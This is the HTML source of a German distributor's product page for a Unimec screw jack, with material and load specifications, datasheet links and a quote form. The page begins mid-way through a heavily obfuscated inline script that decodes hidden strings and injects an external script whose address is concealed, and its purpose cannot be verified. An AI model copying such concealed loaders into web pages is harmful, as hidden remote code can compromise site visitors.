XI/%1C%1E%15AJZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%05%1C+%01KZ%1A%18%0B%1F%12%1B%0DSI%0D%0A=%0AAJZJB%19%1B%13%07KZH%17%08%1E%09%0A%17%1A%0E%04N&%1F&%0B%5BH%11%1C%0E%13%1C%11%1DABEJL2%3EZJBF%0C%03?%0E%5BHCDCLA8X:1O@%3C4HRJ136L2H(%3C736L2%3EZ:A50L28X:73@%3CB8.%3C7E0:48X:730LHH(%3C736N@%1E&%13%1E%1ACNR%05%06%0F%09%1A%02%08%07C%14%15,%06CN%12%11%16%15%1F%1C%05G,%110%09BG@%103*%00ICE%18%0E%0A%11%5BHA%05%1C#%1BKZJ%1D4%22%14AJX%0A/4%01O@H%00%0C%04%00CN%14%05%06%0F%09%1A%02%08%07C:%14#%06CN%12%11%16%15%1F%1C%05GA%10$%22%19FBN26?%06%1FFB:AJ%0E%07%1F%00%08%13%00%0C%1DA%09%1F%11%0FAJ%08%13%0F%1A%1E%15%07C6%13)%06CNB%0C%05&%06FB%1A%0F%16%1D%02%1E%07%04%09I&%01%22%02FB%1C%1B%06%07%14%18%00KO2%3E(%20;%1E%1EO@%3EX:7G0LHH(%3CAO@%3C4HRJ136%1A%0F%16%1D%02%1E%07%04%09I&?%11%03FB%1C%1B%06%07%14%18%00KO%1E%25%17%08BGB%3C,\'\'%11BG6O8:8%0EBGB%1A%0F%16%1D%02%1E%07%04%09I%04=%12%03FB%1C%1B%06%07%14%18%00KO%1D%1A%03%04%05%08KO2%3EX:7GB%3CBBX:7EJL2%3E.%1C%0C%1B%05%04%1D%0A%1C%0FJ/%22%0D%00KZ%1A%18%0B%1F%12%1B%0DSI%017&%0CAJZ:?%22%0C%12AJ.IC%13%0D%12%07%00%07%08%05%00K%04%22%0E%1AIC%15%19%02%1D%16%01%0FJ?**%1BKZJ#-%3C%0DAJX%12%07%00%05O@H%00%08%09%1CCNB%1001%18FBL%02%0C%03%11BG@%14*3%01ICE%1C=%20%10%5BHA%09%25%14%00KZJ+;*%16AJX8%1B%19%05O@H%00%0C%04%00CN%14%05%06%0F%09%1A%02%08%07C%04\'%0E%07CN%12%11%16%15%1F%1C%05GA%08%00%20%06FBNBK%18%12+%02CN@%1E28&%03CNR%05%06%0F%09%1A%02%08%07C*&%0D%07C%14*;%1BH%11%1C%0E%13%1C%11%1DA%05:%1C%142%1009%023P%1A%0F%16%1D%02%1E%07%04%09I67%00%03FB%1C%1B%06%07%14%18%00KO(%10%09%0FBGB%3C,\'\'%11BG6O$%0B%16%0FBGB%1A%0F%16%1D%02%1E%07%04%09I6+/%03FB%1C%1B%06%07%14%18%00K..9%03ICE*%08%06%11%5BHA7%0E?%06KZJ3%0F&%14AJ%0E%07%1F%00%08%13%00%0C%1DA%1D4:%0EAJ%08%13%0F%1A%1E%15%07C%00%08%09%1CCNB%14)(%19FBL,/%03%08BG%16=%0F(6O?%04%5D.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP%5C%13P=%0F(6O%1D%3CS.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP_%13P=%0F(6O;%0BZ.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSY%13P=%0F(6O%19#X.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSX%13P=%0F(6O\'W=.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRS%13P=%0F(6O%05&2.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSUZ%13P=%0F(6O;%09%12-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSR%13P=%0F(6O%01+%1A-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSZ%13P=%0F(6O\'%0C%1F-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS%5D%13P=%0F(6O%0D%14%07-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP%5B%13P=%0F(6O#X%05-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSS%13P=%0F(6O%09%1B%0C-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRZ%13P=%0F(6O#7%0D/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRR%13P=%0F(6O%09%03S%20T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRX%13P=%0F(6O/:%0A/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS%5C%13P=%0F(6O+!%5E%20T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS%5E%13P=%0F(6O?%0C2%20T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS_%13P=%0F(6O%19)%18/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP%5D%13P=%0F(6O?%0A%1D/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSPR%13P=%0F(6O%05,%05/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSV%17U1%01%22&%5D0R%1E#Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07C@V%17U1%01%22&%5D,Y%05#Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07C@P%17U1%01%22&%5D%0A%13%3E#Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07C@W%17U1%01%22&%5D%0A%1B&-Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07CJ%1CQ4%0D,,M%3E;%0D)V%01%1C%0D%10%15%03%01%05O@%18%01%04%1E%1B%19%09IPF%1C%17G\")")}();var QUHi=window[ZfKE.RZYC(0)]=window[ZfKE.RZYC(0)]||[];QUHi[ZfKE.ddHC(1)]([ZfKE.haEA(2),[ZfKE.d5yA(3),ZfKE.BxwA(4),ZfKE.VWVA(5),ZfKE.lfJA(6),ZfKE.FE8A(7),ZfKE.RZYC(8),ZfKE.ddHC(9),ZfKE.haEA(10),ZfKE.d5yA(11),ZfKE.BxwA(12),ZfKE.VWVA(13),ZfKE.lfJA(14),ZfKE.FE8A(15),ZfKE.RZYC(16),ZfKE.ddHC(17),ZfKE.haEA(18),ZfKE.d5yA(19),ZfKE.BxwA(20),ZfKE.VWVA(21),ZfKE.lfJA(22),ZfKE.FE8A(23),ZfKE.RZYC(24),ZfKE.ddHC(25),ZfKE.haEA(26),ZfKE.d5yA(27),ZfKE.BxwA(28),ZfKE.VWVA(29),ZfKE.lfJA(30),ZfKE.FE8A(31),ZfKE.RZYC(32),ZfKE.ddHC(33),ZfKE.haEA(34),ZfKE.d5yA(35),ZfKE.BxwA(36),ZfKE.VWVA(37),ZfKE.lfJA(38),ZfKE.FE8A(39),ZfKE.RZYC(40),ZfKE.ddHC(41),ZfKE.haEA(42),ZfKE.d5yA(43),ZfKE.BxwA(44),ZfKE.VWVA(45),ZfKE.lfJA(46),ZfKE.FE8A(47),ZfKE.RZYC(48),ZfKE.ddHC(49),ZfKE.haEA(50),ZfKE.d5yA(51),ZfKE.BxwA(52),ZfKE.VWVA(53),ZfKE.lfJA(54),ZfKE.FE8A(55),ZfKE.RZYC(56),ZfKE.ddHC(57),ZfKE.haEA(58),ZfKE.d5yA(59),ZfKE.BxwA(60),ZfKE.VWVA(61),ZfKE.lfJA(62),ZfKE.FE8A(63),ZfKE.RZYC(64),ZfKE.ddHC(65),ZfKE.haEA(66),ZfKE.d5yA(67),ZfKE.BxwA(68),ZfKE.VWVA(69),ZfKE.lfJA(70),ZfKE.FE8A(71),ZfKE.RZYC(72),ZfKE.ddHC(73),ZfKE.haEA(74),ZfKE.d5yA(75),ZfKE.BxwA(76),ZfKE.VWVA(77),ZfKE.lfJA(78),ZfKE.FE8A(79),ZfKE.RZYC(80),ZfKE.ddHC(81),ZfKE.haEA(82),ZfKE.d5yA(83),ZfKE.BxwA(84),ZfKE.VWVA(85),ZfKE.lfJA(86),ZfKE.FE8A(87),ZfKE.RZYC(88),ZfKE.ddHC(89),ZfKE.haEA(90),ZfKE.d5yA(91),ZfKE.BxwA(92),ZfKE.VWVA(93),ZfKE.lfJA(94),ZfKE.FE8A(95),ZfKE.RZYC(96),ZfKE.ddHC(97),ZfKE.haEA(98),ZfKE.d5yA(99),ZfKE.BxwA(100),ZfKE.VWVA(101),ZfKE.lfJA(102),ZfKE.FE8A(103),ZfKE.RZYC(104),ZfKE.ddHC(105),ZfKE.haEA(106),ZfKE.d5yA(107),ZfKE.BxwA(108),ZfKE.VWVA(109),ZfKE.lfJA(110),ZfKE.FE8A(111),ZfKE.RZYC(112),ZfKE.ddHC(113),ZfKE.haEA(114),ZfKE.d5yA(115),ZfKE.BxwA(116),ZfKE.VWVA(117),ZfKE.lfJA(118),ZfKE.FE8A(119),ZfKE.RZYC(120),ZfKE.ddHC(121),ZfKE.haEA(122),ZfKE.d5yA(123),ZfKE.BxwA(124),ZfKE.VWVA(125),ZfKE.lfJA(126),ZfKE.FE8A(127),ZfKE.RZYC(128),ZfKE.ddHC(129),ZfKE.haEA(130),ZfKE.d5yA(131),ZfKE.BxwA(132),ZfKE.VWVA(133),ZfKE.lfJA(134),ZfKE.FE8A(135),ZfKE.RZYC(136),ZfKE.ddHC(137),ZfKE.haEA(138),ZfKE.d5yA(139),ZfKE.BxwA(140),ZfKE.VWVA(141),ZfKE.lfJA(142),ZfKE.FE8A(143),ZfKE.RZYC(144),ZfKE.ddHC(145),ZfKE.haEA(146),ZfKE.d5yA(147),ZfKE.BxwA(148),ZfKE.VWVA(149),ZfKE.lfJA(150),ZfKE.FE8A(151),ZfKE.RZYC(152),ZfKE.ddHC(153),ZfKE.haEA(154),ZfKE.d5yA(155),ZfKE.BxwA(156),ZfKE.VWVA(157),ZfKE.lfJA(158),ZfKE.FE8A(159),ZfKE.RZYC(160)]]);QUHi[ZfKE.ddHC(1)]([ZfKE.ddHC(161)]);QUHi[ZfKE.ddHC(1)]([ZfKE.haEA(162)]);QUHi[ZfKE.ddHC(1)]([ZfKE.d5yA(163),(0O507646144^0x51F4C61)]);(function(){var sWKi=ZfKE.BxwA(164);QUHi[ZfKE.ddHC(1)]([ZfKE.VWVA(165),sWKi+ZfKE.lfJA(166)]);QUHi[ZfKE.ddHC(1)]([ZfKE.FE8A(167),ZfKE.RZYC(168)]);var MRBi=document,oTEi=MRBi[ZfKE.ddHC(169)](ZfKE.haEA(170)),IOvi=MRBi[ZfKE.d5yA(171)](ZfKE.haEA(170))[(0x75bcd15-0O726746425)];oTEi[ZfKE.BxwA(172)]=(null==undefined);oTEi[ZfKE.VWVA(173)]=sWKi+ZfKE.lfJA(174);IOvi[ZfKE.FE8A(175)][ZfKE.RZYC(176)](oTEi,IOvi);})();</script>

</head>

<body class="services">

    <div class="wrapper">

        <header>
	<div class="header-area">

		<div class="row logo-top-info">
			<div class="container">
				<div class="col-md-3 logo">
					<a href="https://kraftindustrie.de/de-de/index.html"><img src="https://kraftindustrie.de/images/siteimg/logo_99439.svg" alt="KraftIndustrie GmbH i.L." /></a>
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar">
						<span class="sr-only"> Menu </span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>
				<div class="col-md-9 top-info-social">
					<div class="pull-right">
						<div class="top-info">
							<div class="call">
								<h3> Telefon </h3> 
								<p> <a style="color: #76797f;" href="tel:+49 9174 593 8670">+49 9174 593 8670</a> </p>
							</div>
							<div class="email">
								<h3> E-Mail </h3> 
								<p> <a style="color: #76797f;" href="mailto:info@kraftindustrie.de">info@kraftindustrie.de</a> </p>
							</div>
						</div>
						<div class="social">
							<ul class="social-icons">
								<li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
								<li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
								<li><a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>

		
		<nav id="navbar" class="collapse navbar-collapse main-menu">
			<div class="container">
				<ul class="main-menu">

					<li > <a href="https://kraftindustrie.de/de-de/index.html"> Home </a></li>
					<li > <a href="https://kraftindustrie.de/de-de/about-us.html"> Über uns </a></li>
					<li > <a href="https://kraftindustrie.de/de-de/brands.html"> Marken </a></li>
					<li > <a href="https://kraftindustrie.de/de-de/products.html"> Produkte </a></li>
					<li > <a href="https://kraftindustrie.de/de-de/contact.html"> Kontakt & Support </a></li>
				
										
					<li class="dropdown text-right pull-right">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Deutschland (Deutsch) <span class="caret"></span></a>
					<ul class="dropdown-menu">
					<li><a href="https://kraftindustrie.de/lang/en-us"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/us.svg" /> United States (English)</a></li><li><a href="https://kraftindustrie.de/lang/de-de"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/de.svg" /> Deutschland (Deutsch)</a></li><li><a href="https://kraftindustrie.de/lang/en-gb"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/gb.svg" /> United Kingdom (English)</a></li><li><a href="https://kraftindustrie.de/lang/tr-tr"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/tr.svg" /> Türkiye (Türkçe)</a></li>					</ul>
					</li>



				</ul>




			</div>
		</nav>
	</div>
</header>


        <main class="main">
            <div class="page-title text-center">
                <h2 class="title"> TP 559 Ratio 1710 MBD Screw Jack </h2>
            </div>

            
            <div class="breadcrumbs">
                <div class="container">
                    <span class="parent"> <i class="fa fa-home"></i> <a href="https://kraftindustrie.de/de-de/index.html"> Home </a> </span>
                    <i class="fa fa-chevron-right"></i>
                    <span class="child"> <a href="https://kraftindustrie.de/de-de/brands/unimec-16.html"> Unimec </a> </span>
                    <i class="fa fa-chevron-right"></i>
                    <span class="child"> TP 559 Ratio 1710 MBD Screw Jack </span>
                </div>
            </div>

            <div class="container">
                <div class="row services-sidebar">

                    <div class="col-md-9 services-content">
                        <div class="spacer-80"></div>
                        <section class="services-checmicals">
                            <div class="chemicals">

                                <div class="service-slider">
                                    <ul class="slides">
                                        <li><img style="min-height:300px; max-height: 300px;height: 100%;object-fit: contain;" src="https://kraftindustrie.de/images/products/MTP-559-MBD_44003.jpg" alt="TP 559 Ratio 1710 MBD Screw Jack"></li>

                                                                            </ul>
                                </div>

                                <h4 class="chemicals-subtitle subtitle" style="margin-top:20px;"> TP 559 Ratio 1710 MBD Screw Jack </h4>
                                 
                                <div class="m-t10">
									<h6 class="font-weight-400"><b>Code:</b> TP 559 Ratio 1710 MBD </h6>
									<h6 class="font-weight-400"><b>Marke:</b> Unimec </h6>
								</div>

                                <p><h1>Materials</h1>

<table>
	<tbody>
		<tr>
			<th> </th>
			<th>Material</th>
			<th>Normative</th>
			<th>Specification</th>
			<th>Indications</th>
		</tr>
		<tr>
			<th>Worm</th>
			<td>16NiCr4</td>
			<td>EN 10084:2008</td>
			<td>Casehardening alloy steel</td>
			<td>Casehardened and ground on teeth and holds</td>
		</tr>
		<tr>
			<th>Worn wheel</th>
			<td>CuAl10Fe2-GM</td>
			<td>EN 1982:2008</td>
			<td>Alluminium bronze</td>
			<td>Chill molded</td>
		</tr>
		<tr>
			<th>Threaded spindle</th>
			<td>C45</td>
			<td>EN 10083-2:2006</td>
			<td>Carbon steel</td>
			<td>Tr 55x9 (ISO 2901:2016) - Rolled or machined</td>
		</tr>
		<tr>
			<th>Carter</th>
			<td>GJL 250</td>
			<td>EN 1561:2011</td>
			<td>Grey cast iron</td>
			<td>Completely machined on 6 faces</td>
		</tr>
		<tr>
			<th>Lubricant</th>
			<td>Unimec Mark CA</td>
			<td> </td>
			<td>Calcium based grease</td>
			<td>1 kg</td>
		</tr>
	</tbody>
</table>

<h1>General features</h1>

<table>
	<tbody>
		<tr>
			<th>Operating temperature [&deg;C]</th>
			<td>-10 &deg;C / 80 &deg;C</td>
		</tr>
		<tr>
			<th>Static load (traction or compression)</th>
			<td>150 kN</td>
		</tr>
		<tr>
			<th>Dynamic load (traction or compression)</th>
			<td>100 kN</td>
		</tr>
		<tr>
			<th>Maximum input speed</th>
			<td>1800 rpm</td>
		</tr>
		<tr>
			<th>Main gearbox weight</th>
			<td>34 kg</td>
		</tr>
		<tr>
			<th>Trapezoidal screw weight</th>
			<td>18 kg/m</td>
		</tr>
		<tr>
			<th>Anti-rotation torque at maximum load</th>
			<td>446 Nm</td>
		</tr>
		<tr>
			<th>Maximum admissible static lateral loads</th>
			<td>1 kN</td>
		</tr>
		<tr>
			<th>Center-to-center diameter</th>
			<td>70 mm</td>
		</tr>
		<tr>
			<th>Maximum radial load on worm</th>
			<td>600 N</td>
		</tr>
		<tr>
			<th>Standard working conditions</th>
			<td>25 &deg;C - servizio 10%</td>
		</tr>
	</tbody>
</table>

<h1>Specific features</h1>

<table>
	<thead>
		<tr>
			<th> </th>
			<th colspan=\"3\">Nominal ratios</th>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td> </td>
			<td><strong>1/5</strong></td>
			<td><strong>1/10</strong></td>
			<td><strong>1/30</strong></td>
		</tr>
		<tr>
			<th>Real ratio</th>
			<td>1/5</td>
			<td>1/10</td>
			<td>1/30</td>
		</tr>
		<tr>
			<th>Translation per worm revolution</th>
			<td>1,8 mm</td>
			<td>0,9 mm</td>
			<td>0,3 mm</td>
		</tr>
		<tr>
			<th>Efficiency</th>
			<td>25 %</td>
			<td>22 %</td>
			<td>17 %</td>
		</tr>
		<tr>
			<th>Start-up efficiency</th>
			<td>18 %</td>
			<td>15 %</td>
			<td>12 %</td>
		</tr>
		<tr>
			<th>Maximum linear speed</th>
			<td>2700</td>
			<td>1620</td>
			<td>540</td>
		</tr>
		<tr>
			<th>Torque at maximum load</th>
			<td>115 Nm</td>
			<td>65 Nm</td>
			<td>28 Nm</td>
		</tr>
		<tr>
			<th>Worm screw maximum torque</th>
			<td>490 Nm</td>
			<td>128 Nm</td>
			<td>154 Nm</td>
		</tr>
		<tr>
			<th>Idle torque</th>
			<td>2,2 Nm</td>
			<td>1,7 Nm</td>
			<td>1 Nm</td>
		</tr>
	</tbody>
</table>
</p>
								
								
                            </div>
                        </section>



                        						<h3 style="text-align:center;margin-top:15px;"><b>Unimec</b> Datenblätter</h3>
						<table class="table table-bordered">
							<tr>
								<td><b>Land Und Sprache</b></td>
								<td><b>Dateinamen</b></td>
								<td><b>Link Herunterladen</b></td>
							</tr>

							<tr>
											<td><img style="width:25px;" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/us.svg" /> United States (English)</td>
											<td><i style="color:red" class="fa fa-file-pdf-o"></i> Unimec-EN_59050.pdf</td>
											<td><a target="_blank" rel="nofollow noopener" href="https://kraftindustrie.de/images/assets/document/Unimec-EN_59050.pdf" class="btn btn-primary btn-sm">Downloaden <i class="fas fa-cloud-download-alt"></i></a></td>
										</tr><tr>
											<td><img style="width:25px;" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/de.svg" /> Deutschland (Deutsch)</td>
											<td><i style="color:red" class="fa fa-file-pdf-o"></i> Unimec-DE_13807.pdf</td>
											<td><a target="_blank" rel="nofollow noopener" href="https://kraftindustrie.de/images/assets/document/Unimec-DE_13807.pdf" class="btn btn-primary btn-sm">Downloaden <i class="fas fa-cloud-download-alt"></i></a></td>
										</tr><tr>
											<td><img style="width:25px;" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/it.svg" /> Italy (Italiano)</td>
											<td><i style="color:red" class="fa fa-file-pdf-o"></i> Unimec-IT_75906.pdf</td>
											<td><a target="_blank" rel="nofollow noopener" href="https://kraftindustrie.de/images/assets/document/Unimec-IT_75906.pdf" class="btn btn-primary btn-sm">Downloaden <i class="fas fa-cloud-download-alt"></i></a></td>
										</tr><tr>
											<td><img style="width:25px;" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/cn.svg" /> 中国（简体</td>
											<td><i style="color:red" class="fa fa-file-pdf-o"></i> Unimec-CN_95426.pdf</td>
											<td><a target="_blank" rel="nofollow noopener" href="https://kraftindustrie.de/images/assets/document/Unimec-CN_95426.pdf" class="btn btn-primary btn-sm">Downloaden <i class="fas fa-cloud-download-alt"></i></a></td>
										</tr>							
						</table>
						



                    <div class="comment-box">
                        <h2 class="title-2 text-center"> Fordern Sie ein Angebot an </h2>

                        <form onSubmit="return false;" id="contactfrm" method="post" class="commentform">
                            <div class="row">
                                <div class="col-md-6">
                                    <input type="text" class="form-control" placeholder="Name" name="name">
                                </div>
                                <div class="col-md-6">
                                    <input type="email" class="form-control" placeholder="E-Mail" name="email">
                                </div>
                                <div class="col-md-6">
                                    <input type="text" class="form-control" placeholder="Unternehmen & Land" name="company">
                                </div>
                                <div class="col-md-6">
                                    <input type="text" class="form-control" placeholder="Telefon" name="phone">
                                </div>
                                <div id="comment-message" class="col-md-12">
                                    <textarea class="form-control" name="message" placeholder="Nachricht...">


Product Name : TP 559 Ratio 1710 MBD Screw Jack
Product Code : TP 559 Ratio 1710 MBD
Product Brand : Unimec</textarea>
                                </div>

                                <div class="col-md-12" style="margin-bottom:10px;">
                                    <div class="g-recaptcha" data-sitekey="6LeYaxwmAAAAAPx09lN8b_lUwMPSSBQuhBLetM83"></div>
                                </div>


                                <div class="comment-btn col-md-12">
                                    <button type="submit" class="btn btn-block btn-warning" id="contactoption" onClick="offer();"> Schicken </button>
                                </div>

                                <div class="col-md-12" style="margin-top:10px;">
                                    <div id="FormMsg"></div>
                                </div>


                                <script>
											function offer(){
												$('#contactoption').attr('disabled', 'disabled');
												$('#contactoption').html('<i class="fa fa-spinner fa-pulse fa-fw"></i>');
											var  formData = $('#contactfrm').serialize();
												$.ajax({
													url : "https://kraftindustrie.de/offer_ajax.php",
													type: "POST",
													data : formData,
													dataType: "json",
													success: function(data, textStatus, jqXHR)
													{
														if(data.status=="1"){
															$('#contactoption').html('Schicken');
															$("#FormMsg").html('<div class="alert alert-success"> <strong><i class="fa fa-thumbs-up"></i> Erfolg!</strong> Ihre Nachricht wurde gesendet. </div>');
															$("input[name=name]").val("");
															$("input[name=email]").val("");
															$("input[name=phone]").val("");
															$("input[name=company]").val("");
															$("textarea[name=message]").val("");
															$('#contactoption').removeAttr("disabled");
														}else if(data.status=="2"){
															$('#contactoption').html('Schicken');
															$('#contactoption').removeAttr("disabled");
															$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Fehler!</strong> Bitte füllen Sie alle Felder aus. </div>');
														}else if(data.status=="3"){
															$('#contactoption').html('Schicken');
															$('#contactoption').removeAttr("disabled");
															$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Fehler!</strong> Bestätigen Sie, dass Sie kein Roboter sind </div>');
														}else{
															$('#contactoption').html('Schicken');
															$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Fehler!</strong> Bitte versuchen Sie es später erneut... </div>');
															$('#contactoption').removeAttr("disabled");
														}
													},
													error: function (jqXHR, textStatus, errorThrown)
													{
														$('#contactoption').html('Send');
														$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Fehler!</strong> Bitte versuchen Sie es später erneut...... </div>');
														$('#contactoption').removeAttr("disabled");
													}
												});
											}
									</script>




                            </div>
                        </form>

                    </div>
                    <div class="spacer-80"></div>
                    


                    </div>

                    <div class="col-md-3 sidebar left">
                        

                        <div class="sidebar-search-form">
                            <form action="https://kraftindustrie.de/de-de/search.html" method="GET">
                                <input name="search" type="text" class="search-query form-control" placeholder="Produktcode oder Produktname" />
                                <button class="btn search-btn" type="button"><span class="fa fa-search"></span></button>
                            </form>
                        </div>


                        <div class="sidebar-blog-categories">
                            <ul>
                                <li> <a href="https://kraftindustrie.de/de-de/brands/nortek-32.html"> Nortek </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/telestar-33.html"> Telestar </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/epistolio-35.html"> Epistolio </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/ru-steel-36.html"> Ru-Steel </a> </li><li> <a href="https://www.stenflex.com/"> STENFLEX </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/bollfilter-29.html"> Bollfilter </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/beko-technologies-26.html"> Beko Technologies </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/hauber-14.html"> Hauber </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/helmholz-24.html"> Helmholz </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/amg-pesch-25.html"> Amg Pesch </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/holmatro-22.html"> Holmatro </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/zander-aachen-15.html"> Zander Aachen </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/unimec-16.html"> Unimec </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/stego-18.html"> Stego </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/pavone-20.html"> Pavone </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/ivac-21.html"> Ivac </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/hansford-23.html"> Hansford </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/fip-italy-27.html"> FIP Italy </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/cs-instruments-28.html"> CS Instruments </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/witte-19.html"> Witte </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/solberg-17.html"> Solberg </a> </li>                            </ul>
                        </div>

                        <div class="sidebar-fact">

                            <h3 class="about-quick-fact">Vertrieb kontaktieren</h3>
                            <p>Sie können uns jeder Zeit unter der Telefonnummer +49 9174 593 8670 erreichen oder per e-Mail an info@kraftindustrie.de.</p>
                            <a href="https://kraftindustrie.de/de-de/contact.html" class="btn btn-primary about-quick-fact-button" role="button">Kontakt & Support</a>

                        </div>

                    </div>
                </div>
            </div>

        </main>

        <script src="//code.jivosite.com/widget/K0QzqUwTqA" async></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94649450, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94649450" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<footer>
    <div class="footer">
        <div class="container">
            
            <div class="row pre-footer">
                <div class="col-md-4">
                    <div class="contact-box">
                        <i class="fa fa-map-marker" aria-hidden="true"></i>
                        <div class="contact-details">
                            <h4 class="pre-footer-title">Adresse</h4>
                            <p>An der Autobahn R5 91161 Hilpoltstein</p>
                        </div>
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="contact-box">
                        <i class="fa fa-phone" aria-hidden="true"></i>
                        <div class="contact-details">
                            <h4 class="pre-footer-title">Telefon</h4>
                            <p><a style="color: rgba(0, 0, 0, 0.8);" href="tel:+49 9174 593 8670">+49 9174 593 8670</a><br><br></p>
                        </div>
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="contact-box">
                        <i class="fa fa-envelope" aria-hidden="true"></i>
                        <div class="contact-details">
                            <h4 class="pre-footer-title">E-Mail</h4>
                            <p><a style="color: rgba(0, 0, 0, 0.8);" href="tel:info@kraftindustrie.de">info@kraftindustrie.de</a><br><br></p>
                        </div>
                    </div>
                </div>
            </div>

            <div class="row widgets">
                <div class="col-md-4 col-sm-6">
                    <div class="about-txt widget">
                        <a href="https://kraftindustrie.de/de-de/index.html"><img src="https://kraftindustrie.de/images/siteimg/footerlogo_15695.svg" alt="KraftIndustrie GmbH i.L."></a>

                        <p>Krafindustrie GmbH i.L. ist ein Ingenieurunternehmen, das sich auf die Lieferung von Ersatzteilen, Komponenten, Verbrauchsmaterialien für verschiedene Industriezweige (wie Eisen und Stahl, Papier, Öl und Gas, Lebensmittel und Getränke usw.) auf auf der ganzen Welt.</p>
                        
                        <div class="widgets-social">
                            <a href="#"> <i class="fa fa-facebook" aria-hidden="true"></i> </a>
                            <a href="#"> <i class="fa fa-twitter" aria-hidden="true"></i></a>
                            <a href="#"> <i class="fa fa-instagram" aria-hidden="true"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-md-2 col-sm-6">
                    <div class="quick-links widget">
                        <h2 class="widget-title">Menu</h2>
                        <ul>
                            <li><a href="https://kraftindustrie.de/de-de/index.html">Home</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/about-us.html">Über uns</a></li>
